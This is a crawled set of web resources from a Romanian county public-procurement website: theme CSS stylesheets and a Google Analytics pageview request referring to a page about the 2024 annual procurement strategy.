textarea{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:100%;max-width:100%;}.art-commentsform .form-submit{margin-top:10px;}.art-post{margin:22px;}a img{border:0;}.art-article img,img.art-article,.art-block img,.art-footer img{margin:7px 7px 7px 7px;}.art-metadata-icons img{border:none;vertical-align:middle;margin:2px;}.art-article table,table.art-article{border-collapse:collapse;margin:1px;}.art-post .art-content-layout-br{height:0;}.art-article th,.art-article td{padding:2px;vertical-align:top;text-align:left;}.art-article th{text-align:center;vertical-align:middle;padding:7px;}pre{overflow:auto;padding:0.1em;}.preview-cms-logo{border:0;margin:1em 1em 0 0;float:left;}.image-caption-wrapper{padding:7px 7px 7px 7px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.image-caption-wrapper img{margin:0 !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.image-caption-wrapper div.art-collage{margin:0 !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.image-caption-wrapper p{font-size:80%;text-align:right;margin:0;}.art-postmetadataheader{border-bottom:1px solid #CAC7B4;margin:0 auto;position:relative;z-index:1;padding:1px;margin-bottom:5px;}.art-postheadericon:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postheadericon.png);margin-right:6px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;bottom:auto;}.opera .art-postheadericon:before{bottom:0;}.art-postheader{color:#002915;margin:5px 10px;font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-transform:uppercase;}.art-postheader a,.art-postheader a:link,.art-postheader a:visited,.art-postheader a.visited,.art-postheader a:hover,.art-postheader a.hovered{font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-transform:uppercase;}.art-postheader a,.art-postheader a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;text-align:left;color:#008042;}.art-postheader a:visited,.art-postheader a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;text-align:left;color:#008042;}.art-postheader a:hover,.art-postheader a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;text-align:left;color:#008042;}.art-postheadericons,.art-postheadericons a,.art-postheadericons a:link,.art-postheadericons a:visited,.art-postheadericons a:hover{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#002915;}.art-postheadericons{padding:1px;margin:0 0 0 10px;}.art-postheadericons a,.art-postheadericons a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#00331A;}.art-postheadericons a:visited,.art-postheadericons a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:none;color:#00331A;}.art-postheadericons a:hover,.art-postheadericons a.hover{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:underline;color:#00331A;}.art-postdateicon:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postdateicon.png);margin-right:6px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;bottom:auto;}.opera .art-postdateicon:before{bottom:0;}.art-postauthoricon:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postauthoricon.png);margin-right:6px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;bottom:auto;}.opera .art-postauthoricon:before{bottom:0;}.art-postediticon:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postediticon.png);margin-right:6px;bottom:2px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;}.opera .art-postediticon:before{bottom:0;}.art-postcontent ul>li:before,.art-post ul>li:before,.art-textblock ul>li:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postbullets.png);margin-right:6px;bottom:2px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;}.opera .art-postcontent ul>li:before,.opera   .art-post ul>li:before,.opera   .art-textblock ul>li:before{bottom:0;}.art-postcontent li,.art-post li,.art-textblock li{font-size:14px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#4B4835;margin:2px 0 0 15px;}.art-postcontent ul>li,.art-post ul>li,.art-textblock ul>li,.art-postcontent ol,.art-post ol,.art-textblock ol{padding:0;}.art-postcontent ul>li,.art-post ul>li,.art-textblock ul>li{padding-left:10px;}.art-postcontent ul>li:before,.art-post ul>li:before,.art-textblock ul>li:before{margin-left:-10px;}.art-postcontent ol,.art-post ol,.art-textblock ol,.art-postcontent ul,.art-post ul,.art-textblock ul{margin:1em 0 1em 15px;}.art-postcontent li ol,.art-post li ol,.art-textblock li ol,.art-postcontent li ul,.art-post li ul,.art-textblock li ul{margin:0.5em 0 0.5em 15px;}.art-postcontent li,.art-post li,.art-textblock li{margin:2px 0 0 0;}.art-postcontent ol>li,.art-post ol>li,.art-textblock ol>li{overflow:visible;}.art-postcontent ul>li,.art-post ul>li,.art-textblock ul>li{overflow-x:visible;overflow-y:hidden;}blockquote{background:#E3E2D8 url(/sites/all/themes/cumpararidirecte_v2/images/postquote.png) no-repeat scroll;padding:10px 10px 10px 47px;margin:10px 0 0 25px;color:#12110D;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:italic;text-align:left;overflow:auto;clear:both;}blockquote a,.art-postcontent blockquote a,.art-blockcontent blockquote a,.art-footer blockquote a,blockquote a:link,.art-postcontent blockquote a:link,.art-blockcontent blockquote a:link,.art-footer blockquote a:link,blockquote a:visited,.art-postcontent blockquote a:visited,.art-blockcontent blockquote a:visited,.art-footer blockquote a:visited,blockquote a:hover,.art-postcontent blockquote a:hover,.art-blockcontent blockquote a:hover,.art-footer blockquote a:hover{color:#12110D;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:italic;text-align:left;}blockquote p,.art-postcontent blockquote p,.art-blockcontent blockquote p,.art-footer blockquote p{margin:0;margin:5px 0;}.Sorter img{border:0;vertical-align:middle;padding:0;margin:0;position:static;z-index:1;width:12px;height:6px;}.Sorter a{position:relative;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00CC69;}.Sorter a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00CC69;}.Sorter a:visited,.Sorter a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00CC69;}.Sorter a:hover,.Sorter a.hover{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00994F;}.Sorter{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#008042;}.art-footer{border-top:1px dotted #CAC7B4;margin:0 auto;position:relative;color:#004D28;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;text-align:center;padding:0;}.art-footer a,.art-footer a:link,.art-footer a:visited,.art-footer a:hover,.art-footer td,.art-footer th,.art-footer caption{color:#004D28;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;}.art-footer p{padding:0;text-align:center;}.art-footer a,.art-footer a:link{color:#00F57E;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;}.art-footer a:visited{color:#8F8A66;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;}.art-footer a:hover{color:#008545;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:underline;}.art-footer h1{color:#00D66F;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h2{color:#00D66F;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h3{color:#A6A182;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h4{color:#958F6A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h5{color:#958F6A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h6{color:#958F6A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer img{border:none;margin:0;}.art-footer-inner{margin:0 auto;min-width:700px;max-width:1728px;width:90%;padding:25px;padding-right:25px;padding-left:25px;}.art-rss-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/footerrssicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-rss-tag-icon:empty{vertical-align:middle;}.art-facebook-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/footerfacebookicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-facebook-tag-icon:empty{vertical-align:middle;}.art-twitter-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/footertwittericon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-twitter-tag-icon:empty{vertical-align:middle;}.art-tumblr-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/tumblricon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-tumblr-tag-icon:empty{vertical-align:middle;}.art-pinterest-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/pinteresticon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-pinterest-tag-icon:empty{vertical-align:middle;}.art-vimeo-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/vimeoicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-vimeo-tag-icon:empty{vertical-align:middle;}.art-youtube-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/youtubeicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-youtube-tag-icon:empty{vertical-align:middle;}.art-linkedin-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/linkedinicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-linkedin-tag-icon:empty{vertical-align:middle;}.art-footer ul>li:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/footerbullets.png);margin-right:6px;bottom:2px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;margin-left:-13px;}.opera .art-footer ul>li:before{bottom:0;}.art-footer li{font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#454231;}.art-footer ul>li,.art-footer ol{padding:0;}.art-footer ul>li{padding-left:13px;}.art-page-footer,.art-page-footer a,.art-page-footer a:link,.art-page-footer a:visited,.art-page-footer a:hover{font-family:Arial;font-size:10px;letter-spacing:normal;word-spacing:normal;font-style:normal;font-weight:normal;text-decoration:underline;color:#00A857;}.art-page-footer{position:relative;z-index:auto !important;padding:1em;text-align:center !important;text-decoration:none;color:#625F46;}.art-lightbox-wrapper{background:#333;background:rgba(0,0,0,.8);bottom:0;left:0;padding:0 100px;position:fixed;right:0;text-align:center;top:0;z-index:1000000;}.art-lightbox,.art-lightbox-wrapper .art-lightbox-image{cursor:pointer;}.art-lightbox-wrapper .art-lightbox-image{border:6px solid #fff;border-radius:3px;display:none;max-width:100%;vertical-align:middle;}.art-lightbox-wrapper .art-lightbox-image.active{display:inline-block;}.art-lightbox-wrapper .lightbox-error{background:#fff;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:80px;opacity:.95;padding:20px;position:fixed;width:300px;z-index:100;}.art-lightbox-wrapper .loading{background:#fff url(/sites/all/themes/cumpararidirecte_v2/images/preloader-01.gif) center center no-repeat;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:32px;opacity:.5;padding:10px;position:fixed;width:32px;z-index:10100;}.art-lightbox-wrapper .arrow{cursor:pointer;height:100px;opacity:.5;filter:alpha(opacity=50);position:fixed;width:82px;z-index:10003;}.art-lightbox-wrapper .arrow.left{left:9px;}.art-lightbox-wrapper .arrow.right{right:9px;}.art-lightbox-wrapper .arrow:hover{opacity:1;filter:alpha(opacity=100);}.art-lightbox-wrapper .arrow.disabled{display:none;}.art-lightbox-wrapper .arrow-t,.art-lightbox-wrapper .arrow-b{background-color:#fff;border-radius:3px;height:6px;left:26px;position:relative;width:30px;}.art-lightbox-wrapper .arrow-t{top:38px;}.art-lightbox-wrapper .arrow-b{top:50px;}.art-lightbox-wrapper .close{cursor:pointer;height:22px;opacity:.5;filter:alpha(opacity=50);position:fixed;right:39px;top:30px;width:22px;z-index:10003;}.art-lightbox-wrapper .close:hover{opacity:1;filter:alpha(opacity=100);}.art-lightbox-wrapper .close .cw,.art-lightbox-wrapper .close .ccw{background-color:#fff;border-radius:3px;height:6px;position:absolute;left:-4px;top:8px;width:30px;}.art-lightbox-wrapper .cw{transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg);}.art-lightbox-wrapper .ccw{transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-moz-transform:rotate(-45deg);}.art-lightbox-wrapper .close-alt,.art-lightbox-wrapper .arrow-right-alt,.art-lightbox-wrapper .arrow-left-alt{color:#fff;display:none;font-size:2.5em;line-height:100%;}.ie8 .art-lightbox-wrapper .close-alt,.ie8 .art-lightbox-wrapper .arrow-right-alt,.ie8 .art-lightbox-wrapper .arrow-left-alt{display:block;}.ie8 .art-lightbox-wrapper .cw,.ie8 .art-lightbox-wrapper .ccw{display:none;}.art-content-layout .art-sidebar1{background:#FFFFCC;border-right:1px solid #CAC7B4;margin:0 auto;width:30%;}.art-content-layout .art-content{margin:0 auto;}body.toolbar-drawer{padding-top:65px !important;}table{width:100%;}ul li,.item-list ul li,.menu ul li,ul li.expanded,ul li.leaf,ul li.collapsed,li.expanded,li.leaf,li.collapsed{text-align:left;list-style-type:none;list-style-image:none;}ul.arttabs_primary,ul.arttabs_secondary,.links,img.service-links{padding-left:0;margin-left:0;}ul.arttabs_primary li,ul.arttabs_secondary li{display:inline;}ul.arttabs_primary li:before,ul.arttabs_secondary li:before{content:' ';margin-left:6px;}ul.links{overflow:hidden;}ul.links li,.block ul{background-image:none;padding:0;}ul.menu li a.active{font-weight:bold;}#tinymce body ul,#tinymce body.mceContentBody ul,body.mceContentBody ul{margin:1em 0 1em 2em;}li.messages{margin:5px 0;}#user-login-form{text-align:left;}#user-login-form ul li{background-image:none;padding-left:0;}fieldset,fieldset legend{display:block;}.breadcrumb{display:block;padding-bottom:.7em;}#preview-args{width:auto;}.tags{float:left;}.messages{padding:5px;margin:5px 0;}.status{border:1px solid #090;background:#C9FBC8;margin:5px 0;}tr.even,tr.odd{background-color:transparent;}#forum .links li{float:none;clear:both;}#forum table{width:auto;margin-top:15px;}#forum td.container{padding-top:15px;border-left:none;border-right:none;}#forum td.active{background-color:transparent;}#forum td.forum,#forum td.topics,#forum td.posts,#forum td.last-reply{padding-top:4px;padding-bottom:4px;}#forum td.container{font-weight:bold;}#forum td.active{background-color:transparent;}.forum-topic-navigation{border-top:0 transparent;border-bottom:0 transparent;}.forum-topic-navigation .topic-previous{text-align:left;float:left;}.forum-topic-navigation .topic-next{text-align:right;float:right;}.read_more{margin:5px 0;text-align:left;}.sticky-table H2{font-size:10px;}#footer{text-align:center;}.filefield-upload .art-button-wrapper{top:10px;}.uc_out_of_stock_throbbing{position:absolute;z-index:1;top:16%;left:3px;margin:0;padding:0;}.profile h3{border-bottom:0 none;margin-bottom:1em;}img.image{margin:0;}.image-attach-teaser{width:auto;}img.imagefield{margin:0;}.picture,.comment .submitted{clear:right;float:right;}.art-block-body .art-post{margin:0;}.panel-col-last{clear:right;}.rteleft{text-align:left !important;}.rteright{text-align:right !important;}.rtecenter{text-align:center !important;}.rtejustify{text-align:justify !important;}input.form-radio,input.form-checkbox{margin:0 0 2px;vertical-align:baseline;}h2.with-tabs{margin-top:0;margin-bottom:0;}.breadcrumb{margin:1em 0 0 0.7em;}span.art-button-wrapper{margin:0 5px 0 0;}.half-width{width:50%;}.third-width{width:33%;}.two-thirds-width{width:67%;}#switch_oFCK_1{display:block !important;}.art-postcontent .calendar-calendar ul li,.art-postcontent .calendar-calendar ol ul li,.art-postcontent div.view div.views-admin-links ul li,.art-postcontent div.view div.views-admin-links ol ul li{background-image:none;padding:2px;}.date-heading h3{text-align:center;}tbody,tbody th,tr.even,tr.odd{border:none;}form.comment-form input[type="submit"],form.confirmation input[type="submit"]{margin-right:10px !important;}.art-tags,.art-tags .field,.art-tags .field .field-label,.art-tags .field .field-items,.art-tags .field .field-items .field-item{display:inline;}.art-tags .field-item a:after{content:',';}.art-tags .field-item:last-child a:after{content:'';}.art-post ul.action-links li{background-image:none;list-style-type:none;}.art-post ul.action-links a{background:url(/sites/all/themes/cumpararidirecte_v2/images/addicon.png) no-repeat scroll 0 transparent;background-position:center left;line-height:30px;padding-left:15px;}#overlay #overlay-content #art-page-background-middle-texture{background-image:none;}#overlay-tabs li a,#overlay-tabs li a:active,#overlay-tabs li a:visited,#overlay-tabs li a:hover{background-color:transparent;font-weight:normal;}#first-time ol{list-style-position:outside;}#toolbar,#toolbar *{text-align:left;}#toolbar ul li,#toolbar ul li a{float:left;}ul.contextual-links li{background-image:none !important;padding-left:4px !important;}ul.contextual-links li a{font-family:Arial !important;font-style:normal !important;font-weight:normal !important;font-size:12px !important;text-align:left !important;text-decoration:none !important;}a.contextual-links-trigger{text-indent:90px !important;}.art-blockcontent .sf-menu.sf-style-default li{margin:0;padding:0;}.status,.status ul li{color:#234600;}.error,.error ul li{color:#660000;}.art-header .art-search label{display:none;}.art-search div.form-item{margin:0;}#block-system-main form.art-search,.content .search-form.search-page-form.art-search{line-height:normal !important;}.content .search-form.search-page-form.art-search input[type="submit"]{top:0;height:21px;zoom:1;}.art-search .form-wrapper .action input[type="submit"],.art-blockcontent .art-search .container-inline label,.art-postcontent .art-search .container-inline label{display:none;}.art-comment-avatar img{margin:0;}.art-comment-footer ul{margin:0 !important;}.art-comment-footer li:before{content:' ' !important;}.block{border-width:0;border-radius:0;margin:0;padding:0;}#node-form  input[type="text"]{margin:0 !important;}#node-form  #autocomplete ul li:before{content:none !important;}.art-commentsform  .bue-ui input:not([type="submit"]),.art-commentsform  .bue-ui input:not([type="image"]){width:auto;max-width:none;}.forum-post-links ul.links li:before{content:none;}.forum-post-links ul.links li{padding:0 0 2px 2px;}ul.inline,ul.links.inline{display:inline;padding-left:0;}ul.inline li{display:inline;list-style-type:none;padding:0 0.5em;}


--- FILE ---
content_type: text/css
request_url: http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_7dhvtJ24YAbece35kCsg8i99JxsRpNzrC_RbCLp-jS4.css
body_size: 813
content:
.form-item-lang-dropdown-select{display:block;margin:12px 0px 0px 0px;padding:0px;}
fieldset#edit-captcha{display:none;}fieldset#edit-captcha--2{display:none;}
.responsive .art-nav ul.art-hmenu a{border-bottom:solid 1px white;}.responsive.responsive-tablet .art-vmenublock,.responsive.responsive-tablet .art-block{width:100%;}
img.file-icon{margin:0;}
tr:nth-child(even){background:#FFF}tr:nth-child(odd){background:rgba(184,219,124,0.32);}.art-article th{text-align:center;vertical-align:middle;padding:7px;background-color:#CCC;}
td.views-field.views-field-field-data-limita-de-depunere-a-.datalimita.footable-visible.footable-last-column{line-height:125%;font-size:11px;text-align:right;vertical-align:middle;}th{border:0;}.art-postcontent h1{color:#008042;margin:10px 0 0;font-size:16px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;background-color:#00753d;color:white;text-transform:uppercase;padding:5px 5px 5px 5px;margin-left:-22px;margin-bottom:10px;margin-right:-22px;text-align:center;}th.views-field.views-field-title.footable-visible.footable-first-column,th.views-field.views-field-field-data-limita-de-depunere-a-.footable-visible.footable-last-column{line-height:125%;font-size:12px;text-transform:uppercase;background-color:#b8db7c;}.footable.breakpoint>tbody>tr>td>span.footable-toggle{padding-right:10px;font-size:12px;color:#00753d;padding-left:5px;}tr.odd,tr.even{line-height:125%;}tr.footable-row-detail{background-color:#ffffcc;}.view-header{line-height:125%;font-size:10px;margin-bottom:10px;text-align:center;}.footable-row-detail-name{font-size:11px;line-height:150%;}.footable-row-detail-value{font-size:11px;line-height:150%;}span.file a:link{font-size:11px;}td.views-field.views-field-title.footable-visible.footable-first-column{padding:10px;}
th.views-field.views-field-title{background-color:#b8db7c;text-transform:uppercase;}
.default-responsive .art-header .art-headline a,.default-responsive .art-header .art-slogan{white-space:normal !important;margin:0px !important;padding:0px !important;}.responsive .art-header{min-height:60px !important;}.default-responsive .art-header .art-headline,.default-responsive .art-header .art-slogan{margin:0 !important;}.default-responsive .art-header .art-headline a{font-size:22px;}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=45360784&t=pageview&_s=1&dl=http%3A%2F%2Fachizitiipublice.judetulharghita.ro%2Fro%2Fnode%2F5597%3Flanguage%3Dhu&ul=en-us%40posix&dt=Dispozi%C8%9Bia%20nr.%201346%2F2023%20privind%20aprobarea%20Strategiei%20anuale%20de%20achizi%C5%A3ie%20public%C4%83%20%C8%99i%20al%20Programului%20anual%20al%20achizi%C8%9Biilor%20publice%20pe%20anul%202024%20al%20Unit%C4%83%C8%9Bii%20Centralizate%20de%20Achizi%C8%9Bii%20Publice%20%7C%20Achizi%C5%A3ii%20Publice&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1484831889&gjid=1300722223&cid=1566719524.1768093901&tid=UA-157720768-1&_gid=406090660.1768093901&_r=1&_slc=1&z=40605065
body_size: -456
content:
2,cG-0VLL704J13